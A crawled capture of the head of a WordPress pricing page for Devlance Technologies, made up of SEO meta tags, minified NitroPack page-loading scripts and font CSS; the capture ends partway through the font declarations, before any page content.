

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devlancetech.com/pricing/
body_size: 42567
content:
<!doctype html> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://www.google.com" /><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://cdn-ilaeodh.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Pricing - Devlance Technologies | Devlance Tech</title><meta name="description" content="Precision-Priced: Meeting Your Expectations Spot-On" /><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Pricing - Devlance Technologies | Devlance Tech" /><meta property="og:description" content="Precision-Priced: Meeting Your Expectations Spot-On" /><meta property="og:url" content="https://devlancetech.com/pricing/" /><meta property="og:site_name" content="Devlance Technologies" /><meta property="og:updated_time" content="2024-03-17T16:36:31+00:00" /><meta property="og:image" content="https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg" /><meta property="og:image:secure_url" content="https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg" /><meta property="og:image:width" content="1334" /><meta property="og:image:height" content="1334" /><meta property="og:image:alt" content="Pricing" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-02-06T17:20:10+00:00" /><meta property="article:modified_time" content="2024-03-17T16:36:31+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Pricing - Devlance Technologies | Devlance Tech" /><meta name="twitter:description" content="Precision-Priced: Meeting Your Expectations Spot-On" /><meta name="twitter:image" content="https://devlancetech.com/wp-content/uploads/2024/02/Devlance-instagram-01.jpg" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="Less than a minute" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap" /><meta name="msapplication-TileImage" content="https://devlancetech.com/wp-content/uploads/2024/02/favicon-new.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=false;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"Plus Jakarta Sans";font-style:italic;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIZaomQNQcsA88c7O9yZ4KMCoOg4KozySKCdSNG9OcqYQ0lCS_aOKyKQt2l-Ft7rg.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Plus Jakarta Sans";font-style:italic;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIZaomQNQcsA88c7O9yZ4KMCoOg4KozySKCdSNG9OcqYQ0lCS_YOKyKQt2l-Ft7rg.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Plus Jakarta Sans";font-style:italic;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIZaomQNQcsA88c7O9yZ4KMCoOg4KozySKCdSNG9OcqYQ0lCS_ZOKyKQt2l-Ft7rg.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Plus Jakarta Sans";font-style:italic;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIZaomQNQcsA88c7O9yZ4KMCoOg4KozySKCdSNG9OcqYQ0lCS_XOKyKQt2l-Fs.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko70yygg_vbd-E.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko50yygg_vbd-E.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko40yygg_vbd-E.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko20yygg_vb.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko70yygg_vbd-E.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Plus Jakarta Sans";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko50yygg_vbd-E.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Plus Jakarta 